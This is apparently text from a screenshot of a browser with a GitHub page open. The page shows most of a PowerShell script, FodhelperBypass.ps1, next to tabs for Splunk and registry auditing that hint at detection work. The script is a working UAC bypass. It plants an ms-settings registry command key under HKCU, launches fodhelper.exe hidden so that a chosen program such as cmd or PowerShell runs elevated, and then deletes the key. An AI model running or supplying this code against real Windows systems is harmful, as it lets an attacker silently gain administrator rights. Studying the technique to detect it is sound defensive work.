 Search | Splunk 9.0.4
UAC-bypass/FodhelperBypass.ps
How to Track and Audit Registry
https://github.com/winscripting/UAC-bypass/blob/master/FodhelperBypass.ps1
Other Financials Study Materials CyberSec OffSec Malware Analysis Detection Engineeri... Pokemon Teams Jobs Housing Research
26 FodhelperBypass -program "cmd.exe"
27 FodhelperBypass -program "cmd.exe /c powershell.exe"
28
29
30 #>
31
32 function FodhelperBypass(){
33 Param (
34
35 [String]$program = "cmd /c start powershell.exe" #default
36 )
37
38 #Create registry structure
39 New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force
40 New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
41 Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value $program -Force
42
43 #Perform the bypass
44 Start-Process "C:\Windows\System32\fodhelper.exe" -WindowStyle Hidden
45
46 #Remove registry structure
47 Start-Sleep 3
48 Remove-Item "HKCU:\Software\Classes\ms-settings\" -Recurse -Force
49
50 }
51
© 2023 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About